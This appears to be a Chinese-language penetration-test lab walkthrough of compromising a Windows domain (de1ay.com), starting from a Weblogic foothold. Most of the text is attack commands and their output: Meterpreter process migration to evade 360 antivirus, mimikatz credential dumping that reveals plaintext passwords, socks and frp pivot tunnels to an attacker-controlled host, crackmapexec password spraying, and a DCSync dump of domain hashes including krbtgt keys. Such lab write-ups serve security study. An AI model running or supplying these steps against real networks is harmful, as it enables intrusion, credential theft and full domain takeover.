
Weblogic to Meterpreter
直接借助 Godzilla 加载 Meterpreter 的载荷进行执行

即可直接种植 Meterpreter 会话,并且 360 并未触发
域内信息搜集
由于 360 的存在,导致没有办法直接借助 getsystem 直接提权
所以采用迁移进程的方式进行提权
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
256 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
276 500 ZhuDongFangYu.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\360\360Safe\deepscan\zhudongfangyu.exe
344 336 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
364 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
396 336 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
408 388 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
444 388 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
500 396 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
516 396 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
524 396 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
628 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
688 500 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
720 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
772 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
904 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
956 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1004 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1036 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1068 500 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.SQLEXPRESS\MSSQL\Binn\fdlauncher.exe
1124 3004 explorer.exe x64 1 DE1AY\mssql C:\Windows\explorer.exe
1216 500 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1260 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1444 500 sqlservr.exe x64 0 DE1AY\mssql C:\Program Files\Microsoft SQL Server\MSSQL10_50.SQLEXPRESS\MSSQL\Binn\sqlservr.exe
1464 500 SMSvcHost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe
1588 500 ReportingServicesService.exe x64 0 DE1AY\mssql C:\Program Files\Microsoft SQL Server\MSRS10_50.SQLEXPRESS\Reporting Services\ReportServer\bin\ReportingServicesServic
e.exe
1812 500 sqlwriter.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\90\Shared\sqlwriter.exe
1844 500 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1884 500 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1916 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1924 3776 mmc.exe x64 1 DE1AY\Administrator C:\Windows\System32\mmc.exe
2064 1156 360Tray.exe x86 1 DE1AY\Administrator C:\Program Files (x86)\360\360Safe\safemon\360Tray.exe
2084 1004 dwm.exe x64 1 DE1AY\mssql C:\Windows\System32\dwm.exe
2108 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2140 628 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2208 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2308 1068 fdhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.SQLEXPRESS\MSSQL\Binn\fdhost.exe
2336 344 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\conhost.exe
2340 1124 vmtoolsd.exe x64 1 DE1AY\mssql C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2396 500 taskhost.exe x64 1 DE1AY\mssql C:\Windows\System32\taskhost.exe
2432 500 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2560 500 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2724 2064 360Safe.exe x86 1 DE1AY\Administrator C:\Program Files (x86)\360\360Safe\360safe.exe
2776 500 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2784 500 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
3188 408 conhost.exe x64 1 DE1AY\Administrator C:\Windows\System32\conhost.exe
3192 1124 cmd.exe x64 1 DE1AY\Administrator C:\Windows\System32\cmd.exe
3308 3192 java.exe x86 1 DE1AY\Administrator C:\Oracle\MIDDLE~1\JDK160~1\bin\java.exe
3376 2064 SoftMgrLite.exe x86 1 DE1AY\Administrator C:\Program Files (x86)\360\360Safe\SoftMgr\SML\SoftMgrLite.exe
3744 3308 rundll32.exe x86 1 DE1AY\Administrator C:\Windows\SysWOW64\rundll32.exe
4204 2724 360LogCenter.exe x86 1 DE1AY\Administrator C:\Program Files (x86)\360\360Safe\safemon\360LogCenter.exe
meterpreter > migrate 2432
[*] Migrating from 3744 to 2432...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
成功提权之后,就可以借助 mimikatz 搜集域内信息
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` (benjamin@gentilkiwi.com)
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX (vincent.letoux@gmail.com)
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > creds_tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator DE1AY 1qaz@WSX
mssql DE1AY 1qaz@WSX
得到凭据之后,就可以登录远程桌面
xfreerdp /u:"administrator" /d:"de1ay.com" /v:192.168.200.80:3389

搭建内网转发
查看网卡信息
meterpreter > ipconfig
......
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:68:d3:5f
MTU : 1500
IPv4 Address : 192.168.200.80
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::cca:90b1:878f:75ce
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 13
============
Name : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:68:d3:69
MTU : 1500
IPv4 Address : 10.10.10.80
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::e8e4:f653:f5de:f864
IPv6 Netmask : ffff:ffff:ffff:ffff::
做转发
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.200.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
启动 socks 监听
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
成功搭建转发代理之后,开始内网扫描
fscan 扫描
10.10.10.86:22 open
10.10.10.241:22 open
10.10.10.86:21 open
10.10.10.86:80 open
10.10.10.86:8080 open
10.10.10.83:80 open
10.10.10.241:80 open
10.10.10.241:9090 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://10.10.10.83 code:200 len:314 title:Crete island - Olympus HTB
[*] WebTitle http://10.10.10.241 code:200 len:4057 title:Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
[*] WebTitle http://10.10.10.86 code:302 len:219 title:Redirecting... 跳转 url: http://10.10.10.86/login
[*] WebTitle http://10.10.10.86/login code:200 len:473 title:Login
[*] WebTitle http://10.10.10.86:8080 code:200 len:322 title:Internal Dev
[*] WebTitle https://10.10.10.241:9090 code:200 len:47841 title:Loading...
[+] ftp 10.10.10.86:21:anonymous
[->]dab.jpg
稳定代理转发
由于 Meterpreter 内置的转发存在不稳定的问题,所以转用 frp 进行转发
frpc.ini
[common]
server_addr = 192.168.200.129
server_port = 10000
[socks1]
type = tcp
remote_port = 10001
plugin = socks5
frps.ini
[common]
bind_port = 10000
C:\newDir>frpc.exe -c frpc.ini
frpc.exe -c frpc.ini
WARNING: ini format is deprecated and the support will be removed in the future, please use yaml/json/toml format instead!
2024/03/14 23:34:27 [I] [root.go:139] start frpc service for config file [frpc.ini]
2024/03/14 23:34:27 [I] [service.go:299] [c36c0ec7a74fc470] login to server success, get run id [c36c0ec7a74fc470]
2024/03/14 23:34:27 [I] [proxy_manager.go:156] [c36c0ec7a74fc470] proxy added: [socks1]
2024/03/14 23:34:27 [I] [control.go:173] [c36c0ec7a74fc470] [socks1] start proxy success
┌──(randark ㉿ kali)-[~/tools/frp]
└─$ ./frps -c frps.ini
WARNING: ini format is deprecated and the support will be removed in the future, please use yaml/json/toml format instead!
2024/03/14 23:31:25 [I] [root.go:102] frps uses config file: frps.ini
2024/03/14 23:31:26 [I] [service.go:200] frps tcp listen on 0.0.0.0:10000
2024/03/14 23:31:26 [I] [root.go:111] frps started successfully
2024/03/14 23:34:27 [I] [service.go:533] [c36c0ec7a74fc470] client login info: ip [192.168.200.80:64854] version [0.52.1] hostname [] os [windows] arch [amd64]
2024/03/14 23:34:27 [I] [tcp.go:82] [c36c0ec7a74fc470] [socks1] tcp proxy listen port [10001]
2024/03/14 23:34:27 [I] [control.go:500] [c36c0ec7a74fc470] new proxy [socks1] type [tcp] success
成功建立代理
密码喷洒
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q crackmapexec smb 10.10.10.0/24 -u administrator -p 1qaz@WSX
SMB 10.10.10.10 445 DC [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC) (domain:de1ay.com) (signing:True) (SMBv1:True)
SMB 10.10.10.80 445 WEB [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:WEB) (domain:de1ay.com) (signing:False) (SMBv1:True)
SMB 10.10.10.1 445 DESKTOP-7HGIVVS [*] Windows 10.0 Build 22621 x64 (name:DESKTOP-7HGIVVS) (domain:DESKTOP-7HGIVVS) (signing:False) (SMBv1:False)
SMB 10.10.10.10 445 DC [+] de1ay.com\administrator:1qaz@WSX (Pwn3d!)
SMB 10.10.10.80 445 WEB [+] de1ay.com\administrator:1qaz@WSX (Pwn3d!)
SMB 10.10.10.1 445 DESKTOP-7HGIVVS [-] DESKTOP-7HGIVVS\administrator:1qaz@WSX STATUS_LOGON_FAILURE
SMB 10.10.10.201 445 PC [*] Windows 7 Ultimate 7601 Service Pack 1 (name:PC) (domain:de1ay.com) (signing:False) (SMBv1:True)
SMB 10.10.10.201 445 PC [+] de1ay.com\administrator:1qaz@WSX (Pwn3d!)
即可拿下整个域内的机器
抓取域内哈希信息
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q impacket-secretsdump de1ay.com/administrator:1qaz@WSX@10.10.10.10 -just-dc
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:58ee0d176ab1b244bbfcc041802e513a:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:f7041da1cf1d8b33f967d6aa606cd85a:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:36d09e54e39be1e58ab49392a7a2bbc8:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
de1ay:aes256-cts-hmac-sha1-96:22df3e763a8d931afea3c8ca499d7d9b7474248b2bf69deac58418f5c6ac899d
de1ay:aes128-cts-hmac-sha1-96:d0f0c418eb1a4c4a13227ed06b56a8fc
de1ay:des-cbc-md5:5b375d8a1016d613
de1ay.com\mssql:aes256-cts-hmac-sha1-96:6dd445adefa385cc6484e2a8c8952be5da579a3664395d3d729c7e577a8b8009
de1ay.com\mssql:aes128-cts-hmac-sha1-96:047129868012d63377c7f3ee61a16999
de1ay.com\mssql:des-cbc-md5:94bf7f5476298957
DC$:aes256-cts-hmac-sha1-96:afd430367c5f67ef9281fa21aef63bd62b9769dfdca33b36d284dc252a8f4ca5
DC$:aes128-cts-hmac-sha1-96:ffda443e17469a695c4bf01e0e18af42
DC$:des-cbc-md5:a72c80fd85ae527c
PC$:aes256-cts-hmac-sha1-96:7d9599b282cb2ec79d80de798c7d8899ff01e3a2248078249633940e26babdd8
PC$:aes128-cts-hmac-sha1-96:d0ba25f6bcf72c9cda9651d0d77d6225
PC$:des-cbc-md5:4adad3628323fd5b
WEB$:aes256-cts-hmac-sha1-96:55843c4228804bc9dcdbc5d162d49862fa243a67829ec9127a4d4ff466c4807d
WEB$:aes128-cts-hmac-sha1-96:8eede9daa16a6759fba1abbd54a51487
WEB$:des-cbc-md5:731aa732c246526e
[*] Cleaning up...
PC.de1ay.com
nmap
sudo nmap -A --min-rate=5000 -T5 -p- 192.168.200.201
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Ultimate 7601 Service Pack 1 microsoft-ds (workgroup: DE1AY)
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=PC.de1ay.com
| Not valid before: 2024-03-13T04:01:12
|_Not valid after: 2024-09-12T04:01:12
| rdp-ntlm-info:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: PC
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: PC.de1ay.com
| DNS_Tree_Name: de1ay.com
| Product_Version: 6.1.7601
|_ System_Time: 2024-03-14T04:30:59+00:00
|_ssl-date: 2024-03-14T04:31:39+00:00; +1s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
|_clock-skew: mean: -1h35m58s, deviation: 3h34m38s, median: 0s
| smb2-time:
| date: 2024-03-14T04:31:00
|_ start_date: 2024-03-14T04:01:08
| smb-os-discovery:
| OS: Windows 7 Ultimate 7601 Service Pack 1 (Windows 7 Ultimate 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: PC
| NetBIOS computer name: PC\x00
| Domain name: de1ay.com
| Forest name: de1ay.com
| FQDN: PC.de1ay.com
|_ System time: 2024-03-14T12:31:01+08:00
fscan
./tools/fscan-1.8.3/fscan -h 192.168.200.201
start infoscan
192.168.200.201:445 open
192.168.200.201:139 open
192.168.200.201:135 open
[*] alive ports len is: 3
start vulscan
[*] NetInfo
[*]192.168.200.201
[->]PC
[->]10.10.10.201
[->]192.168.200.201
[+] MS17-010 192.168.200.201 (Windows 7 Ultimate 7601 Service Pack 1)